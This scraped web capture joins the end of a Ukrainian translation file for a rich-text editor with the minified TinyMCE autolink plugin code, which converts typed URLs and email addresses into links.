"french franc sign": "\u0437\u043d\u0430\u043a \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u044c\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u043a\u0443",
"lira sign": "\u0437\u043d\u0430\u043a \u043b\u0456\u0440\u0438",
"mill sign": "\u0437\u043d\u0430\u043a \u043c\u0456\u043b\u044e",
"naira sign": "\u0437\u043d\u0430\u043a \u043d\u0430\u0439\u0440\u0438",
"peseta sign": "\u0437\u043d\u0430\u043a \u043f\u0435\u0441\u0435\u0442\u0438",
"rupee sign": "\u0437\u043d\u0430\u043a \u0440\u0443\u043f\u0456\u0457",
"won sign": "\u0437\u043d\u0430\u043a \u0432\u043e\u043d\u0438",
"new sheqel sign": "\u0437\u043d\u0430\u043a \u043d\u043e\u0432\u043e\u0433\u043e \u0448\u0435\u043a\u0435\u043b\u044f",
"dong sign": "\u0437\u043d\u0430\u043a \u0434\u043e\u043d\u0433\u0443",
"kip sign": "\u0437\u043d\u0430\u043a \u043a\u0456\u043f\u0443",
"tugrik sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0433\u0440\u0438\u043a\u0430",
"drachma sign": "\u0437\u043d\u0430\u043a \u0434\u0440\u0430\u0445\u043c\u0438",
"german penny symbol": "\u0437\u043d\u0430\u043a \u043f\u0444\u0435\u043d\u0456\u0433\u0430",
"peso sign": "\u0437\u043d\u0430\u043a \u043f\u0435\u0441\u043e",
"guarani sign": "\u0437\u043d\u0430\u043a \u0433\u0443\u0430\u0440\u0430\u043d\u0456",
"austral sign": "\u0437\u043d\u0430\u043a \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u044e",
"hryvnia sign": "\u0437\u043d\u0430\u043a \u0433\u0440\u0438\u0432\u043d\u0456",
"cedi sign": "\u0437\u043d\u0430\u043a \u0441\u0435\u0434\u0456",
"livre tournois sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0440\u0441\u044c\u043a\u043e\u0433\u043e \u043b\u0456\u0432\u0440\u0443",
"spesmilo sign": "\u0437\u043d\u0430\u043a \u0441\u043f\u0435\u0441\u043c\u0456\u043b\u043e",
"tenge sign": "\u0437\u043d\u0430\u043a \u0442\u0435\u043d\u0433\u0435",
"indian rupee sign": "\u0437\u043d\u0430\u043a \u0456\u043d\u0434\u0456\u0439\u0441\u044c\u043a\u043e\u0457 \u0440\u0443\u043f\u0456\u0457",
"turkish lira sign": "\u0437\u043d\u0430\u043a \u0442\u0443\u0440\u0435\u0446\u044c\u043a\u043e\u0457 \u043b\u0456\u0440\u0438",
"nordic mark sign": "\u0437\u043d\u0430\u043a \u043f\u0456\u0432\u043d\u0456\u0447\u043d\u043e\u0457 \u043c\u0430\u0440\u043a\u0438",
"manat sign": "\u0437\u043d\u0430\u043a \u043c\u0430\u043d\u0430\u0442\u0443",
"ruble sign": "\u0437\u043d\u0430\u043a \u0440\u0443\u0431\u043b\u044f",
"yen character": "\u0441\u0438\u043c\u0432\u043e\u043b \u0454\u043d\u0438",
"yuan character": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044e",
"yuan character, in hong kong and taiwan": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044e \u0432 \u0413\u043e\u043d\u043a\u043e\u043d\u0437\u0456 \u0456 \u0422\u0430\u0439\u0432\u0430\u043d\u0456",
"yen\/yuan character variant one": "\u0441\u0438\u043c\u0432\u043e\u043b \u0454\u043d\u0438\/\u044e\u0430\u043d\u044e, \u043f\u0435\u0440\u0448\u0438\u0439 \u0432\u0430\u0440\u0456\u0430\u043d\u0442",
"Loading emoticons...": "\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u0456\u0432\u2026",
"Could not load emoticons": "\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u0438",
"People": "\u041b\u044e\u0434\u0438",
"Animals and Nature": "\u0422\u0432\u0430\u0440\u0438\u043d\u0438 \u0442\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u0430",
"Food and Drink": "\u0407\u0436\u0430 \u0442\u0430 \u043d\u0430\u043f\u043e\u0457",
"Activity": "\u0410\u043a\u0442\u0438\u0432\u043d\u0456\u0441\u0442\u044c",
"Travel and Places": "\u041f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 \u0456 \u043c\u0456\u0441\u0446\u044f",
"Objects": "\u041e\u0431\u2019\u0454\u043a\u0442\u0438",
"Flags": "\u041f\u0440\u0430\u043f\u043e\u0440\u0438",
"Characters": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438",
"Characters (no spaces)": "\u0421\u0438\u043c\u0432\u043e\u043b\u0438 (\u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0456\u043b\u0456\u0432)",
"{0} characters": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u0438\u043c\u0432\u043e\u043b\u0456\u0432: {0}",
"Error: Form submit field collision.": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u043a\u043e\u043b\u0456\u0437\u0456\u044f \u043f\u043e\u043b\u044f \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044f \u0444\u043e\u0440\u043c\u0438.",
"Error: No form element found.": "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0444\u043e\u0440\u043c\u0438.",
"Update": "\u041e\u043d\u043e\u0432\u0438\u0442\u0438",
"Color swatch": "\u0417\u0440\u0430\u0437\u043e\u043a \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"Turquoise": "\u0411\u0456\u0440\u044e\u0437\u043e\u0432\u0438\u0439",
"Green": "\u0417\u0435\u043b\u0435\u043d\u0438\u0439",
"Blue": "\u0421\u0438\u043d\u0456\u0439",
"Purple": "\u0424\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Navy Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0456\u0439",
"Dark Turquoise": "\u0422\u0435\u043c\u043d\u043e-\u0431\u0456\u0440\u044e\u0437\u043e\u0432\u0438\u0439",
"Dark Green": "\u0422\u0435\u043c\u043d\u043e-\u0437\u0435\u043b\u0435\u043d\u0438\u0439",
"Medium Blue": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0441\u0438\u043d\u0456\u0439",
"Medium Purple": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Midnight Blue": "\u041e\u043f\u0456\u0432\u043d\u0456\u0447\u043d\u0430 \u0431\u043b\u0430\u043a\u0438\u0442\u044c",
"Yellow": "\u0416\u043e\u0432\u0442\u0438\u0439",
"Orange": "\u041f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439",
"Red": "\u0427\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Light Gray": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0441\u0456\u0440\u0438\u0439",
"Gray": "\u0421\u0456\u0440\u0438\u0439",
"Dark Yellow": "\u0422\u0435\u043c\u043d\u043e-\u0436\u043e\u0432\u0442\u0438\u0439",
"Dark Orange": "\u0422\u0435\u043c\u043d\u043e-\u043f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439",
"Dark Red": "\u0422\u0435\u043c\u043d\u043e-\u0447\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Medium Gray": "\u0421\u0435\u0440\u0435\u0434\u043d\u044c\u043e-\u0441\u0456\u0440\u0438\u0439",
"Dark Gray": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0456\u0440\u0438\u0439",
"Light Green": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u0438\u0439",
"Light Yellow": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0436\u043e\u0432\u0442\u0438\u0439",
"Light Red": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0447\u0435\u0440\u0432\u043e\u043d\u0438\u0439",
"Light Purple": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Light Blue": "\u0421\u0432\u0456\u0442\u043b\u043e-\u0441\u0438\u043d\u0456\u0439",
"Dark Purple": "\u0422\u0435\u043c\u043d\u043e-\u0444\u0456\u043e\u043b\u0435\u0442\u043e\u0432\u0438\u0439",
"Dark Blue": "\u0422\u0435\u043c\u043d\u043e-\u0433\u043e\u043b\u0443\u0431\u0438\u0439",
"Black": "\u0427\u043e\u0440\u043d\u0438\u0439",
"White": "\u0411\u0456\u043b\u0438\u0439",
"Switch to or from fullscreen mode": "\u041f\u0435\u0440\u0435\u043c\u0438\u043a\u0430\u043d\u043d\u044f \u043f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u043e\u0433\u043e \u0440\u0435\u0436\u0438\u043c\u0443",
"Open help dialog": "\u0412\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u0432\u0456\u043a\u043d\u043e \u0434\u043e\u0432\u0456\u0434\u043a\u0438",
"history": "\u0456\u0441\u0442\u043e\u0440\u0456\u044f",
"styles": "\u0441\u0442\u0438\u043b\u0456",
"formatting": "\u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"alignment": "\u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"indentation": "\u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"permanent pen": "\u043c\u0430\u0440\u043a\u0435\u0440",
"comments": "\u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456",
"Format Painter": "\u0424\u043e\u0440\u043c\u0430\u0442 \u0437\u0430 \u0437\u0440\u0430\u0437\u043a\u043e\u043c",
"Insert\/edit iframe": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 iframe",
"Capitalization": "\u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u043d\u043d\u044f \u0432\u0435\u043b\u0438\u043a\u0438\u0445 \u043b\u0456\u0442\u0435\u0440",
"lowercase": "\u043d\u0438\u0436\u043d\u0456\u0439 \u0440\u0435\u0433\u0456\u0441\u0442\u0440",
"UPPERCASE": "\u0412\u0415\u0420\u0425\u041d\u0406\u0419 \u0420\u0415\u0413\u0406\u0421\u0422\u0420",
"Title Case": "\u0420\u0435\u0433\u0456\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430",
"Permanent Pen Properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043c\u0430\u0440\u043a\u0435\u0440\u0430",
"Permanent pen properties...": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043c\u0430\u0440\u043a\u0435\u0440\u0430\u2026",
"Font": "\u0428\u0440\u0438\u0444\u0442",
"Size": "\u0420\u043e\u0437\u043c\u0456\u0440",
"More...": "\u0411\u0456\u043b\u044c\u0448\u0435\u2026",
"Spellcheck Language": "\u041c\u043e\u0432\u0430 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0438 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0456\u0457",
"Select...": "\u0412\u0438\u0431\u0440\u0430\u0442\u0438\u2026",
"Preferences": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438",
"Yes": "\u0422\u0430\u043a",
"No": "\u041d\u0456",
"Keyboard Navigation": "\u041a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043e\u044e \u043a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u0438",
"Version": "\u0412\u0435\u0440\u0441\u0456\u044f",
"Anchor": "\u042f\u043a\u0456\u0440",
"Special character": "\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Code sample": "\u041f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443",
"Color": "\u043a\u043e\u043b\u0456\u0440",
"Emoticons": "\u0415\u043c\u043e\u0446\u0456\u0457",
"Document properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Image": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Target": "\u0412\u0456\u0434\u043a\u0440\u0438\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Link": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Poster": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Media": "\u041c\u0435\u0434\u0456\u0430\u0434\u0430\u043d\u0456",
"Print": "\u0414\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438",
"Prev": "\u0412\u0433\u043e\u0440\u0443",
"Find and replace": "\u041f\u043e\u0448\u0443\u043a \u0456 \u0437\u0430\u043c\u0456\u043d\u0430",
"Whole words": "\u0426\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430",
"Spellcheck": "\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0430 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0456\u0457",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d",

"Upload": "Завантаживши",
"Restore last draft": "Відновити останню чернетку",
"Uploading files":"Завантаження зображень і файлів на сервер",
"Insert protected link":"Вставка захищеного посилання", 
"Insert quote":"Вставка цитати",
"Typographical Word Processing":"Друкарська обробка тексту",
"Insert hidden text":"Вставка прихованого тексту",
"Insert source code":"Вихідний код",
"Insert video (BB Codes)":"Вставка відео для плеєра",
"Insert audio (BB Codes)":"Вставка аудіо для плеєра", 
"Insert spoiler":"Вставка спойлера",
"Insert page breaks":"Вставка розриву між сторінками публікації",
"Insert link to the page":"Вставка посилання на сторінку публікації",
"Page Number": "Номер сторінки",
"Insert/Edit code sample": "Вставка прикладу коду",
"No misspellings found.": "Помилок не знайдено",
"Alternative description": "Опис",
"Add to Playlist": "Додати в плейлист",
"Play video from media services": "Вставка контенту з медіа сервісів",
"Link to poster": "Посилання на постер",
"Add emoticons": "Вставка смайликів",
"Code view": "Текст коду",
"DLE Tags": "Теги DLE (цитати / спойлери / прихований текст і т. д.)",
"Dropped file type is not supported": "Тільки зображення можна перенести в редактор, для завантаження інших типів використовуйте кнопку у вигляді папки",
"Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.": "Вставка контенту з різних відеосервісів. Ви можете вставити контент з таких сервісів як Youtube, Instagram, Facebook і т. д.",
"Information Block": "Блок інформації",
"Warning Block": "Блок попередження",
"Error Block": "Блок помилки",
"Borders": "Окантовка всіх сторін",
"Borders top and bottom": "Окантовка зверху і знизу",
"Use a shadow": "Використовуйте тінь",
"Increased letter spacing": "Збільшений інтервал букв",
"Сapital letters": "Великими літерами",
"Gray background": "Залити сірим кольором",
"Brown background": "Залити коричневим кольором",
"Blue background": "Залити блакитним кольором",
"Green background": "Залити зеленим кольором",
"Tag (p)": "Тег (p)",
"Tag (div)": "Тег (div)",
"Image Border": "Межі",
"Image Shadow": "Тіні",
"Image Padding": "Відступи",
"Borders Padding": "Межі и Відступи",
"Shadow Padding": "Відступи і Тіні",
"Accordion summary...": "Короткий зміст..",
"Accordion body...": "Детальний опис...",
"Insert accordion": "Вставити розкривний список",
"Toggle accordion": "Розкрити / Згорнути список",
"Delete accordion": "Видалити список",
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.kinogo.best/engine/editor/jscripts/tiny_mce/plugins/autolink/plugin.min.js?v=b5f6u
body_size: 1580
content:
/**
 * TinyMCE version 7.4.1 (TBD)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.PluginManager");const t=e=>t=>t.options.get(e),n=t("autolink_pattern"),o=t("link_default_target"),r=t("link_default_protocol"),a=t("allow_unsafe_link_target"),s=("string",e=>"string"===(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(n=o=e,(r=String).prototype.isPrototypeOf(n)||(null===(a=o.constructor)||void 0===a?void 0:a.name)===r.name)?"string":t;var n,o,r,a})(e));const l=(void 0,e=>undefined===e);const i=e=>!(e=>null==e)(e),c=Object.hasOwnProperty,d=e=>"\ufeff"===e;var u=tinymce.util.Tools.resolve("tinymce.dom.TextSeeker");const f=e=>/^[(\[{ \u00a0]$/.test(e),g=(e,t,n)=>{for(let o=t-1;o>=0;o--){const t=e.charAt(o);if(!d(t)&&n(t))return o}return-1},m=(e,t)=>{var o;const a=e.schema.getVoidElements(),s=n(e),{dom:i,selection:d}=e;if(null!==i.getParent(d.getNode(),"a[href]")||e.mode.isReadOnly())return null;const m=d.getRng(),k=u(i,(e=>{return i.isBlock(e)||(t=a,n=e.nodeName.toLowerCase(),c.call(t,n))||"false"===i.getContentEditable(e);var t,n})),{container:p,offset:y}=((e,t)=>{let n=e,o=t;for(;1===n.nodeType&&n.childNodes[o];)n=n.childNodes[o],o=3===n.nodeType?n.data.length:n.childNodes.length;return{container:n,offset:o}})(m.endContainer,m.endOffset),w=null!==(o=i.getParent(p,i.isBlock))&&void 0!==o?o:i.getRoot(),h=k.backwards(p,y+t,((e,t)=>{const n=e.data,o=g(n,t,(r=f,e=>!r(e)));var r,a;return-1===o||(a=n[o],/[?!,.;:]/.test(a))?o:o+1}),w);if(!h)return null;let v=h.container;const _=k.backwards(h.container,h.offset,((e,t)=>{v=e;const n=g(e.data,t,f);return-1===n?n:n+1}),w),A=i.createRng();_?A.setStart(_.container,_.offset):A.setStart(v,0),A.setEnd(h.container,h.offset);const C=A.toString().replace(/\uFEFF/g,"").match(s);if(C){let t=C[0];return $="www.",(b=t).length>=4&&b.substr(0,4)===$?t=r(e)+"://"+t:((e,t,n=0,o)=>{const r=e.indexOf(t,n);return-1!==r&&(!!l(o)||r+t.length<=o)})(t,"@")&&!(e=>/^([A-Za-z][A-Za-z\d.+-]*:\/\/)|mailto:/.test(e))(t)&&(t="mailto:"+t),{rng:A,url:t}}var b,$;return null},k=(e,t)=>{const{dom:n,selection:r}=e,{rng:l,url:i}=t,c=r.getBookmark();r.setRng(l);const d="createlink",u={command:d,ui:!1,value:i};if(!e.dispatch("BeforeExecCommand",u).isDefaultPrevented()){e.getDoc().execCommand(d,!1,i),e.dispatch("ExecCommand",u);const t=o(e);if(s(t)){const o=r.getNode();n.setAttrib(o,"target",t),"_blank"!==t||a(e)||n.setAttrib(o,"rel","noopener")}}r.moveToBookmark(c),e.nodeChanged()},p=e=>{const t=m(e,-1);i(t)&&k(e,t)},y=p;e.add("autolink",(e=>{(e=>{const t=e.options.register;t("autolink_pattern",{processor:"regexp",default:new RegExp("^"+/(?:[A-Za-z][A-Za-z\d.+-]{0,14}:\/\/(?:[-.~*+=!&;:'%@?^${}(),\w]+@)?|www\.|[-;:&=+$,.\w]+@)[A-Za-z\d-]+(?:\.[A-Za-z\d-]+)*(?::\d+)?(?:\/(?:[-.~*+=!;:'%@$(),\/\w]*[-~*+=%@$()\/\w])?)?(?:\?(?:[-.~*+=!&;:'%@?^${}(),\/\w]+))?(?:#(?:[-.~*+=!&;:'%@?^${}(),\/\w]+))?/g.source+"$","i")}),t("link_default_target",{processor:"string"}),t("link_default_protocol",{processor:"string",default:"https"})})(e),(e=>{e.on("keydown",(t=>{13!==t.keyCode||t.isDefaultPrevented()||(e=>{const t=m(e,0);i(t)&&k(e,t)})(e)})),e.on("keyup",(t=>{32===t.keyCode?p(e):(48===t.keyCode&&t.shiftKey||221===t.keyCode)&&y(e)}))})(e)}))}();